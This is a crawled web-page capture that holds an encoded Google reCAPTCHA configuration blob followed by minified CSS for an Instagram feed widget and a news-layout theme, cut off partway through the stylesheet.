VvDoT9+w7XCgVBdw7LDrMOvWBXCtBHCrCDCmR7Cm8O3ZMKOwrddDsO6T8Kow5QOH8O/[base64]/DjXjCtz8QwpxyXyF5w4EOw6nDvcKVNVLCn2LCo8O5RBHCrCHDg8ORw65/wqXDvsK3dkzDuxY/dCHCtsOUwqHDqcKJwpVRVMK5R8OIwro7GzoNIsKUwpByw7BpP1I6PAQfXcOow7MZIAcIZCvCv8OiCMK/wrjDul/CvcK5fCPDrhjCoFQEacONw60cw5fCrsKYwphxw41Sw64DLEw/IUcgNgbCjsKhQMKpdBU7J8Oawqsea8OTwo9pZcKsAT9FwodVVsKawo3CpsKsWglWw4lAw5fCnUjDtcK2w7s5HTHCuMKkw4/Cki13LsKRwoXDuHbDocK5w78lw4hiGlfCl8K4w5PDjEPCmcKfcMKFEhFFw7bCqyRBWyQfwotJw57Cj8O2wqrDoMOkw6/DqEHCs8KQw5Irw64Pw51pNMK6w43Co2rDvy3CmBhPIcKcOcOuClI4w549LMOcwqwPwqBZTMK9w4Adwrppa8OgwqZVUcO0HcOew6AXwpQUCcOHwpRGVh58WSFawowRFBbDuHR+wqXCpG/DjcKaOjHCn8KSwoLDtMOvwpozwqoqJDASSyVrA8K6w7p/Z34Nwp1YW8Kzwp7DksOvcQ/Dj8Ksw7JKBVnCtloRwr5+wpdiGMKawrzCgm4WTcOHwpVuwqbCjDXDjMKHF8K/QMONH3XCogbCnMOpwq/[base64]/Cpx7CoQtLw63CpcK9wqoJw5IEBsOywpYfLWpRacK5CE/Dg0PCo8K1woVOwq83w6jDiA7CrzYhXFQGU8Oxwr7Cg8KowpMeYkFOwog9fS3Cmm1bWyIpw4lHwpF8F8KpOMKpKGbCtcKzSsOLH8KWb3XDhmNkMx8vwpJRwq8GOFg4Z2wSw73CvMOyNMOIw7nDkcOUdsKywr/ClzcjRcKiwqIowo5zbC7DoXLCkcK/wovCjcKtw63DjF1Pw6PCp2Fqw5ZhUmNLdcKqccKBH8OMwoLCgsKBw6/CjsKtJ2stwqJbWMKyworDuVJkYMO5BsKgRMOowrzDlcOxw6vDlXMHSsKyM8KjRWYPwqHCrsOoLMO6Q8KxYEgXw67CtyUEJxMUwpfCqg3DgMKEw4zDnnzCmsKQKXzCisOzDsO5woHCh1B/Z8KdK8ODVsKEF8ODw57Co03CpMKsUmIowph2GsOTFXNADMKjHsKmwrfDicKwwpLDg8OMGcODRB57wrvCisKvw7I/wqnDtX/[base64]/DlVPCmTvDusK5bsOMwq7CuULCmVPCq2jCpDVELMKxwqLChi00wr5Ew7vChFpbXnU3GF0awoPDvDDCm8OZTkzCosOAWkdFwr05wqtRwoJ/wpDDo1IMwqLDnxPCm8O9DhXCrwYxw7LCiCoPAFnDphUfaMOWTmHCgjsBw6LDsMKmwrYmbVTCv24WMMKaDcKowqjDtCHCjmXDv8Ond8KTw4jCvsOFw7V4GxrDhcKSRcKlw4hAK8OCwoo6wp/CrcK7EMKSw7AIw7ceQcOWc07CscOSwoxOw5bDusOqw7bDl8KpKyDDqMKyFRfCkVHCr0bCqsKiwqsUfcKreGJFNytNPQsZw47CuyMow7PDtHjDi8KnwoYAw77CrXY3AQ/Dv2ZkSxDDnXY4w4oZCRjCk8Oowp/[base64]/CgMKfw6EcwpMpw7knAFHCpMKJLhcxwrLDssKcwpsKwqbDi8OVw7FkaigKw7Mww77Ct8KfWsOPwo9xT8KUw4Z1IcKCw6cRNy/CtGPCvzzCtsOWV8ORw5zDpy1cw7ctwo42wrMYwq5gwoFdw6YrwpjClUPCvyTCsDjCpHhGwr1Ha8KIwoZCLjBuDw4lwpA/wqAfw7XCmXtBasKZdcKMQcOFw4TDo3lfOsOZwonCncKcw6DCu8K9wo7DuVJ4wrsaCRTCscKkw7RbJcOqX01BwrskU8OUwrrCpEAzwo/[base64]/DpcOtfMKWwoDCkMOIH1AdG8K/w4NkWSs8wq5dGDjCgMOtHcKBwqcNLsK4w70rw5nCjsKfw6/DkcOzwq3CtsKLU2/CpCF+wp7Djx/ChFbCg8K/NMOdw591f8Kvw4FpL8Osw4p9Z18Ow4t5w7PCj8K/w7PCq8OVXBkCUcOhwoDDoE/CvcOjbsOlwpjDrMO/w4/CjTfDncOhwo8aGsOXHwEGPsOkN1DDlV4hZcO8NsKQwqNlIsKmwoXCoTEUCgUuw5ctwq/Ds8OZw4/CrsK4FAhJVsKsw6ErwofCgFpkZ8KbwpnCn8OnNx1xOsOHwp5ywq3CkMOCL2XCuWjDhMK/w6NWw5TDgcKbfMKrJifDlsO4CQnCucOlwq7Ct8Knw7BGw5fCvsOYV8KJcMKGMmHDocO4KcOuw5ADIxt9w77DncOoJWIgPMOtw4ANwrzCj8O/K8K6w4Vuw4cfTmBnw71/w5BMKBZAw74mwrLCtcObwprCh8KyV0DDrFLCvMO/[base64]/w5g9TsKmwo/[base64]/CkWBNWcKTwot7bcKSw4LCjsONwpbDmC5qwrgAw4MSw5lHaifCgABNOcKGwpPCm1HDsR0+UnfCk8KkDcKEw4XCnkXCvlsRw6BXworDiQTCsl/DgMOALsORw4koZHrDjsO1H8KaMcKqZcO0D8OtFcKEwr7CiUFuwpBjOhR4w5Nzwp1HP1wkG8K+IsOow4nDusKEIk7DrjFqYTLDqhrCtRDCjsKKZcOTcWPDnRxhVsKHwpvDpcKAw7IqekVmw5E+eiLCi0plwogdw5liwrrDtlXDsMOUw4fDt3/DpWlqwrXDjcKmVcOlFSLDmcKmw6YnwpXCnm4pfcKWEcKUw4ojwq0DwrEHXMKlWhpMwqvDncK6wrDCi2rDssKjwqA/w5cme3AHwqQmIWtHIMKYwp/DmnXDpMO4H8O8wo14wqjCgiFnwqzCjMKgwo9BM8OoB8OwwrR1wpPCksKqXMKIcRAqw490wqXCicOgLsKFw4PChsK7woPCqAgBCMOGw4cZZAFowr3DrzbDuz/CqcK+VkPCmDvCkMKlEmlwYxInVMKaw4pdwpliGFbDgjVNw5PCrnlrwpDDomrDpsOnShNhwpcaailmw4FqWcKAcMKXw4RZDcOVKQHCsExzIR/Dk8OCN8KZem88dC7DsMOXE2bCvW/CgX3DrTgiwqLDgMOSe8Otw4vDjMOsw63DlWoLw7HCjAXDgwTCgAVzw7oiwqzDjcOCwq/[base64]/DoW7CvllcNcKzNW7Dp8K5UF3CnSrDosKtMcO/wqp7PQ7CtCDCgW5Gw4rDon/DvcOIwpcjHh1wQiVmJh8DLsOXw5omfTTCk8OHw4rCjMOrw53DlE3DjsKqw4PDisOmw5kiYU/[base64]/[base64]/ChsKzw7/DhybCpMKWw4LCjThLw7BfXMOiVgROQMOtXMOaw7/[base64]/w6PDpMKDXsKEwpJpwr7CqcOIwp1lwrrDpS3DqR3DonQeworCq0LCiRU1fsKsWcOlw75Xwo3DmcO0EcOiCVl4RcOhw6fCqMOEw5DDssKEw4PChcOtZsK/SjjCq3jDi8OywqnCgMO4w5DCk8OXB8O4w44PTjp0bw/CtcKkFcO+w69qw4YCwrjDmsKYw6tJwr3Dg8KxC8OMw5pewrc2M8OiCkHCmHDCh0xSw6vCpcKZPyTCjEoqM2LCvsKLbcOOwpxrw4/DpcOVCiJQBcOpOU0oasOtU2DDkgJ0w43Chy13woLCtgjCriIxwowFwqfDncO3wpTCsisrbMOER8KfNhMfQGbCnBzCq8OwwpDCoQxaw57Do8KhGMKPG8Ojd8Kkwo/[base64]/DocKbwpTDpUA8LlXChsODw6x9OmTCg8Ocw6Nlw4bDrMOxRVpwGMKlw59Pw6/[base64]/wojDhcKiw5nDvcONw5NQeTXDjVFKw5orGsOJwrRdd8O6XzxOwpwwwpxrwqHCmXrDmzvDn13DuTVEUxprCMK3czXCnsOewqpUAsO+LsOsw77Cv0rClcKBV8Obwpk9wqU5AAk/[base64]/Dh3DDtgzCrsKSK3rDisKQTRjCnMKaEncjNDEyJmRsHGbDjyl5wohPwrBVE8OhUcOAwq/DsA8RAsOZRzrCosKqwpDDhsOuwo3DgsKow5jDtRzDuMKaN8KbwrF3w4vCm0/DkV/Do0slw5lNasOwI3fDnsKBw7pTe8KPHl/CsCMzw5XDiMO4bMKBwoxsBMOPw75zTsOaw4gWCsKWNsK6Sw5WwqbDkgjDvsOIH8KNwrTCk8O7wp02wpnCtXTCocOpw4vCmXjDu8Kowqs2w4XDiBYHw49/[base64]/[base64]/Dk23DrMK1YMO1woXDo3LDncOSw7jCi2wJw6nCi17DscOfw5JvTsKPGsOsw7TCv0RZEcKZw4ULCMOHw6lvwpwmBWBrwqzCosOuwrIRecOgw53CmwRaQMOww4kaLsKUwp10AMK7wrPClHbCk8OkV8ONJ3PDnhI1w7zCm2/DsmYsw5w5bippaxRRw5tUTgdqw4jDoSFKM8OyRMKhFy96MgDDhcK2wqRBwrXDomVawo/[base64]/woMxwrbCvC7CnA9qw4fDr1vCthPChcOAw48ONgECw51FFcK7eMODw4fDlkPCmzXDii7DjMOUw5/DnMOQWsO3CMK1w4Z3wo8UOUNVecOiMsOBwos/UnxAaW8PZMKLNVdcfQbDhsOJwqETwpAOE0nCv8OcZsKAV8K8w57DrsOMIjI3wrDCkBJ2wpddL8KuUcKJwp3CgSDCqMO0K8O5wo0bVynDhcOqw556w4EQw6jCgcOLYcK3cwNwQsK/[base64]/[base64]/Cm8K1a8OZwrjDkEMKclbCtsKhw7XDoMOoICUKfipzMMKyw7LDvsO7w5nChU3CpHTCnsKZw4TCpGdpWsK5O8O5aVlOVsO/[base64]/DnRzCpUcWw7rDhyt0w6nCpEVHA8O9wpABw6vDg8OKwp/[base64]/[base64]/DhQISw5AVw53DuMOiMcK7w73Cp8KQUcO4MTRTw41rwrcEwpLDuDTCscO8Ay84w4XDgsKAWywGw4bDkMOkw4QswoPDqMOww7nDsFtMZFDCpCkPwrzDhMO/FzPCtMOKU8KeHMO9wrLDvhJnwoXCpkQwQ3vCmMK3b2RDNk1/wq93w6VYMsKZasKcfQk8OzPCq8K7ZBZwwpQLw7Q3MMO1bwAQwpfDiX9sw6HDv1Riwp3CksKdUilUd2k8eF4dwpLDt8K6wphBwrPDkm3DnsKjOsKBK1DDk8KgS8KYwofCij/CssOOQcKUSGTCrQTDkcKvISnCvHjDtsKPdsOuGXscPUNBeSrDk8KzwoxzwrMjHlJ+w4fCrcOJw5PDj8KvwobDkXUtOsKQMS/DjSpFw6rCt8O6YcOnwpLDtgjDr8KvwqRzHsK4wq/CscOmfXsyQMKiw5rCkUIsckRQw7LDjcK9w40JZwLCjsK3w6vDgMK9wrLCiBMfw6x6w57DmRbDqMK9X1lzCFdDw40Vd8Kew4VUQS/CsMKow5jCjQ01DsOxLcKBwqZ5w4QtIcOMNW7DgHNMc8OhwolWw5cYakVKwqVKYQLCpBzDmcK8w6sQCcKNaRrCuMKzw4zDoA3CjcO8woXCv8ObHsKiAVHCnMO8w7PDmRlaV2nDtzPDpAfDpMKQTndPBMK/GMOfNFgKAjISw5VFYAfCnmR3HktCIMOLXibCmcOiwqnDgDcpUMOSUD/CkhvDm8KBHmlAwocxN2DCrF89w67DiQnDjsKMUxPCq8Ofw50BHsOqJsKibnDChAcJw5nDgj/CncKhw6vDgcKnPxhEwp9dwq8ZdsOBFMOSwq3Dv0dPw7LCtG1TwoLChEzDvWd6w44MZcOWUsKrwqIicirDlzYSH8KYA0rCv8K9w49fwroaw6lkwq7DicKPw5DCpV/[base64]/[base64]/[base64]/[base64]/Dq24PTsOcClfDlsOUw44Mw6k/JD0dT8KXJsKxw6zClMOOw6fCoMO9w5HCknLCtcK/w7pXLxPCiWnCmcKKb8OEw4zDoHhhw43DgGspwp7DgwvDnRs9AsOrwpRawrdPw53Co8Omw7bCuVtURA3DtMONdUF3WsKLw584FU3Ch8OAwrnCjgBKw6USUkcHwr45w7zCuMKXwpErwqLCusOEwqlFwp86w5FhLGDDqw56NRxGwpAYWncvDcK/wr/Dtix8azEXwo3DhMKfBSoAOEYqwprDmsKzw6jClsO8woRWw7zCi8OtwopNXsKkw67Dp8OLwrjCvg1mw6zDi8OddMOtGsOHw5HDq8KALMOKLDMFGBPDrxwnw78nwojDo2rDpTbCvMOiw5TDvg/DlsOcXh7DqxVZwrUXNcOMBH/Dp1vCmmZJAMOEJzvCrQltw47CiScPw5/CuxTDsFtwwppYcB4vwqIUwr5fax3DrztJf8Obw7chwrXDpsOqIMOhesKDw6rDtsODdEJDw4rDq8K0w6xDw4rCs33Co8Oqw7VXwpdaw7fDn8OWw68aaxHCuwAcw74rwqvDmsOEwrsiNm1vwrduw6rDrBPCtcO/[base64]/CphMRQcOFw6wJw58vw5YIWsOgw7bDlMKjw7Bjf8OVc0zDiQvDtsOewoPDm3zCplDClsKGw6vCv3TDki/DkwPDncKFwoPCnsOcAsKLw6AXPcOgeMKlGcOgAMKXw4AXw71Bw67DlcKowrBsDMO/wr3Dg2YzW8OQwqR8wo05woBuw7pkE8KFNsKoWsORCRp5SjFdJQLCqwLCgMKMKsO9w7BUdRZmEsO/wrnCozzDmW4SAsO9w7XDgMOGw7LDg8OYIcOqw4rCtSzCscOmwqzDgDYPIsOnwrdtwoJiw71MwrkKwq91wpl6OFxtOcKdScKawrBHZcK/w7nDpcKaw6rDo8KmHcK3BDfDqcKBAi5eK8OIezvDssK+OMOVHQ9TCMOVAWgFwrzDvmcoT8KQw58sw7vChMKAwqfCs8Otw7jCoQTCpUjClMK5BTMaQDYlwpHCjxDDqEHCqx3DsMK/w54qwr0mw41WeW1MUSjCt10LwrICw5tZw5rDmCjDmyXDs8K2CkZTw73CpcOVw6TCjlvCqsKBV8OUw7tjwqQefjNqWMKcw6jDgsOVwqbDlMKpJMO3fRTCizZFwr7CuMOOaMKxwrdKwqBWIMOnwoN/SVrDosOpwolnYsKYDRzCgcOTcQh2ajw3fXnCnEFvLGDDmcKYFQpfPMOASMKOw4LCoEjDqMOKwrQBwofChk/CusK3MjbCr8OLRMKMUmDDoWjDg09Aw7tuwo9Hwo3CjXXDsMK6HFjCvsOnOG/Dni7DtWk8w4/[base64]/w5fDlsK1E8OEw4M2F8K3ejvDqXTCr8KTTsORwoDCmsOCw401cQ0uwrtjTSDCkcOGw4U0fgzDqi/Dr8KQwq9kBRAJw5bDpjIgwr5jehHDpcKWw47Clk8Sw6Vjw4DDvwfDqxA9w5nCnhfCmsOFw7BKVsOuwqzDqH7DikvClsKhwqIIQkA7w7U6wqc1V8O4GMOLwpTCpx3Di0fCvsKFVw5oZMKcwo/[base64]/CrDLCnFMGScKnwqnDvTvDpsKwNsK/IsK/[base64]/ORDCgWVBNx/ClsOew4rDs8O2wrpyw4DCv8KGw6EAw7ZSw6BAw7DCujh4w64TwpEDw5I2ecK/VMKcbsKYw7g8BsOiwp0gUsOTw5EXwpVVwrRew7zCusOoaMO/w7HCiVBPw71Ow6REGBRkwrvDvcKcwp/Co0XCi8OoYsK9w7Y/LcKAwrl4W2nCvsOHwpnCrzfCmsKZFcKJw57Dvl7DhcKzwrg3wr3DuhdDbVMgYsOGwrc7wozCo8K+ccOjwqfCoMK7wprCscODLDgKMMKULsKWaAMiJG7CqWlwwqATE3bDpMK5U8OASMKHwrUswrXCpSJxw4/Cj8O6RMOHJAzDmMKpwrt0URbClcOoa2N8wqQkXcOtw4Bsw6/CqwnCkwrCrhXDosONO8KfwpHCtTnClMKtwozDk1ovYw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,210],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.aroundonline.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aBpcTg58TushqnjvrnP37OODzewTIDOST+57B5bRC0c\\u003d\x22,1,0,null,1,1764703106093,0,0,[104,113],null,[83],\x22RC-JeBBhdWpJr4iyA\x22,null,null,null,null,null,\x220dAFcWeA4u52dRK_k01M_tyYo4N3seZXHthh6NJ9h7DsiP7LM5x_FWj9jtXoPPYlq-3rU415BDYxXKrCcaGGZ3FC2bRJq2NjUoyw\x22,1764785906124]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css
body_size: 1600
content:
.catch-instagram-feed-gallery-widget-wrapper ul {
margin: 0;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
ul
> li {
list-style: none;
}
.catch-instagram-feed-gallery-widget-wrapper .button {
background-color: transparent;
border: 1px solid #d93175;
display: inline-block;
margin-top: 10px;
padding: 15px 20px;
height: auto;
}
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus {
background-color: #d93175;
color: #fff;
text-decoration: none;
}
.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:before {
vertical-align: top;
}
.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:hover,
.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:focus,
.catch-instagram-feed-gallery-widget-wrapper .load-more:hover,
.catch-instagram-feed-gallery-widget-wrapper .load-more:focus {
background-color: #b00f14;
color: #fff;
text-decoration: none;
}
.catch-instagram-feed-gallery-widget-wrapper span {
margin-left: 5px;
}
.catch-instagram-feed-gallery-widget-wrapper .clear {
margin-bottom: 0;
}
.sidebar-primary .catch-instagram-feed-gallery-widget-wrapper .item,
.catch-instagram-feed-gallery-widget-wrapper .item {
float: left;
margin: 0;
padding: 0;
}
.catch-instagram-feed-gallery-widget-wrapper.one-columns .item:nth-child(n + 1),
.catch-instagram-feed-gallery-widget-wrapper.two-columns
.item:nth-child(2n + 1),
.catch-instagram-feed-gallery-widget-wrapper.three-columns
.item:nth-child(3n + 1),
.catch-instagram-feed-gallery-widget-wrapper.four-columns
.item:nth-child(4n + 1),
.catch-instagram-feed-gallery-widget-wrapper.five-columns
.item:nth-child(5n + 1),
.catch-instagram-feed-gallery-widget-wrapper.six-columns
.item:nth-child(6n + 1),
.catch-instagram-feed-gallery-widget-wrapper.seven-columns
.item:nth-child(7n + 1),
.catch-instagram-feed-gallery-widget-wrapper.eight-columns
.item:nth-child(8n + 1) {
clear: both;
}
.catch-instagram-feed-gallery-widget-wrapper.two-columns .item {
max-width: 50%;
}
.catch-instagram-feed-gallery-widget-wrapper.three-columns .item {
max-width: 33.33%;
}
.catch-instagram-feed-gallery-widget-wrapper.four-columns .item {
max-width: 25%;
}
.catch-instagram-feed-gallery-widget-wrapper.five-columns .item {
max-width: 20%;
}
.catch-instagram-feed-gallery-widget-wrapper.six-columns .item {
max-width: 16.66%;
}
.catch-instagram-feed-gallery-widget-wrapper.seven-columns .item {
max-width: 14.28%;
}
.catch-instagram-feed-gallery-widget-wrapper.eight-columns .item {
max-width: 12.5%;
}
.catch-instagram-feed-gallery-widget-wrapper.instagram-button {
clear: both;
}
.catch-instagram-feed-gallery-widget-wrapper.clearfix::after {
clear: both;
content: ' ';
display: block;
height: 0;
} .catch-instagram-feed-gallery-widget-wrapper.round
.catch-instagram-feed-gallery-widget-image-wrapper
img {
border-radius: 50%;
display: block;
margin: auto;
} .catch-instagram-feed-gallery-widget-wrapper.default .item {
margin-bottom: 2%;
margin-right: 2%;
width: 32%;
}
.catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n) {
margin-right: 0;
}
.catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n + 1) {
clear: both;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
a
img {
box-shadow: none;
width: 100%;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
ul
li,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
ol
li {
border: 0;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a
img,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a:hover,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a:focus {
box-shadow: none;
outline: 0;
}
.catch-instagram-feed-gallery-widget-wrapper .with-padding .item a {
padding: 5px;
}
.catch-instagram-feed-gallery-widget-wrapper.default .item a {
display: flex;
display: -webkit-flex;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
video {
max-width: 100%;
}
.catch-instagram-feed-gallery-widget-wrapper ul {
background-repeat: no-repeat;
}
.catch-instagram-feed-gallery-widget-wrapper .loader {
display: none;
margin: 25px auto 0;
text-align: center;
}
.instagram-button {
text-align: center;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
> a,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
> a:hover,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
> a:focus {
color: transparent;
display: block;
}
.catch-instagram-feed-gallery-widget-wrapper .item > a {
line-height: 0;
}
.catch-instagram-feed-gallery-widget-wrapper div:not(.grid-rotator) .item > a {
position: relative;
} .catch-instagram-feed-gallery-widget-wrapper .overlay-icon {
color: #fff;
font-size: 2rem;
opacity: 0.6;
position: absolute;
right: 1rem;
text-decoration: none;
top: 1rem;
}
@media screen and (max-width: 560px) { .catch-instagram-feed-gallery-widget-wrapper .overlay-icon {
font-size: 1rem;
right: 0.5rem;
top: 0.5rem;
}
}
.catch-instagram-feed-gallery-widget-wrapper.round .overlay-icon {
right: 48%;
top: 40%;
}
.catch-instagram-feed-gallery-widget-wrapper.default ul:after,
.catch-instagram-feed-gallery-widget-wrapper.grid ul:after,
.catch-instagram-feed-gallery-widget-wrapper.round ul:after {
clear: both;
content: ' ';
display: block;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
span.cifgw-overlay {
height: 100%;
margin: 0 auto;
text-align: center;
width: 100%;
position: absolute;
left: 0;
margin: 0;
transition: all 0.3s ease-in-out;
}
.item:hover .cifgw-overlay {
background: rgba(24, 21, 21, 0.3);
}
.item {
position: relative;
} @font-face {
font-family: FontAwesome;
font-weight: normal;
font-style: normal;
src: url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);
src: url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)
format('embedded-opentype'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0)
format('woff2'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0)
format('woff'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0)
format('truetype'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)
format('svg');
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.fa-clone:before {
content: '\f24d';
}
.catch-instagram-feed-gallery-widget-wrapper .overlay-icon.fa-clone {
opacity: 1;
}
.placeholder-video-image {
position: absolute;
}
p.cifgw-error {
width: fit-content;
margin: 20px auto;
padding: 20px;
font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/9ltijd62/2f6da.css
body_size: 17777
content:
.edgtf-news-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-news-holder .edgtf-news-list-inner{opacity:1;-webkit-transition:opacity .2s ease-out .1s;-moz-transition:opacity .2s ease-out .1s;transition:opacity .2s ease-out .1s}.edgtf-news-holder.edgtf-news-columns-1 .edgtf-news-item{width:100%}.edgtf-news-holder.edgtf-news-columns-2 .edgtf-news-item{width:50%}.edgtf-news-holder.edgtf-news-columns-3 .edgtf-news-item{width:33.33333%}.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item{width:25%}.edgtf-news-holder.edgtf-news-columns-5 .edgtf-news-item{width:20%}.edgtf-news-holder.edgtf-news-columns-6 .edgtf-news-item{width:16.66667%}.edgtf-news-holder.edgtf-news-columns-7 .edgtf-news-item{width:14.28571%}.edgtf-news-holder.edgtf-news-columns-8 .edgtf-news-item{width:12.5%}.edgtf-news-holder .edgtf-news-block-part-featured,.edgtf-news-holder .edgtf-news-block-part-non-featured{display:inline-block;vertical-align:top;box-sizing:border-box}.edgtf-news-holder .edgtf-news-block-part-featured .edgtf-news-item,.edgtf-news-holder .edgtf-news-block-part-non-featured .edgtf-news-item{width:100%}.edgtf-news-holder.edgtf-news-block-pp-full-width .edgtf-news-block-part-featured,.edgtf-news-holder.edgtf-news-block-pp-full-width .edgtf-news-block-part-non-featured{width:100%}.edgtf-news-holder.edgtf-news-block-pp-two-half .edgtf-news-block-part-featured,.edgtf-news-holder.edgtf-news-block-pp-two-half .edgtf-news-block-part-non-featured{width:50%}.edgtf-news-holder.edgtf-news-block-pp-two-third-one-third .edgtf-news-block-part-featured{width:66.67%}.edgtf-news-holder.edgtf-news-block-pp-two-third-one-third .edgtf-news-block-part-non-featured{width:33.33%}.edgtf-news-holder.edgtf-news-block-pp-one-third-two-third .edgtf-news-block-part-featured{width:33.33%}.edgtf-news-holder.edgtf-news-block-pp-one-third-two-third .edgtf-news-block-part-non-featured{width:66.67%}.edgtf-news-holder.edgtf-news-block-pp-three-fourths-one-fourth .edgtf-news-block-part-featured{width:75%}.edgtf-news-holder.edgtf-news-block-pp-three-fourths-one-fourth .edgtf-news-block-part-non-featured{width:25%}.edgtf-news-holder.edgtf-news-skin-light .edgtf-post-title{color:#fff}.edgtf-news-holder.edgtf-news-skin-light .edgtf-post-title a:hover{color:rgba(255,255,255,.8)}.edgtf-news-holder.edgtf-news-skin-light .edgtf-post-excerpt-holder p{color:#fff}.edgtf-news-holder.edgtf-news-skin-light .edgtf-ni-info>div{color:#fff}.edgtf-news-holder.edgtf-news-skin-light .edgtf-ni-info>div a{color:inherit}.edgtf-news-holder.edgtf-news-skin-light .edgtf-ni-info>div a:hover{color:rgba(255,255,255,.8)!important}.edgtf-news-holder.edgtf-news-skin-light .edgtf-ni-info>div a span:not(.edgtf-social-network-icon){color:#fff!important}.edgtf-news-holder.edgtf-news-skin-light .edgtf-read-more-link{color:#fff}.edgtf-news-holder .edgtf-news-item{display:inline-block;vertical-align:top;box-sizing:border-box}.edgtf-news-holder .edgtf-news-item .edgtf-news-item-inner{position:relative}.edgtf-news-holder .edgtf-post-image img{display:block}.edgtf-news-holder .edgtf-post-image-background{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;background-position:center;background-size:cover}.edgtf-news-holder .edgtf-post-image-background a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edgtf-news-holder .edgtf-post-title{margin:0}.edgtf-news-holder .edgtf-post-excerpt-holder p{margin:0}.edgtf-news-holder .edgtf-ni-info{display:block;line-height:1}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending){position:relative;display:inline-block;vertical-align:top;margin-right:16px;font-size:12px;line-height:20px;color:#777}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending):last-child{margin-right:0}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category{text-transform:uppercase}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a{color:inherit}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover{color:#121212}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-date a{color:inherit}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-date a:hover{color:#121212}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-author a{text-decoration:underline}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-blog-like i{margin-right:6px}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-blog-like span{color:#777}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-comments-holder span{color:#777}.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending) i{margin-right:3px;font-size:13px;line-height:inherit}.edgtf-news-holder .edgtf-ni-info-top>div{margin-right:0;padding-right:10px}.edgtf-news-holder .edgtf-ni-info-top>div:after{content:'/';position:absolute;top:0;right:2px}.edgtf-news-holder .edgtf-ni-info-top>div:last-child{padding-right:0}.edgtf-news-holder .edgtf-ni-info-top>div:last-child:after{content:''}.edgtf-news-holder .edgtf-read-more-link{position:relative;top:2px;float:right;display:inline-block;vertical-align:top;line-height:1;color:#121212}.edgtf-news-holder .edgtf-read-more-link:hover .edgtf-rm-line{width:23px}.edgtf-news-holder 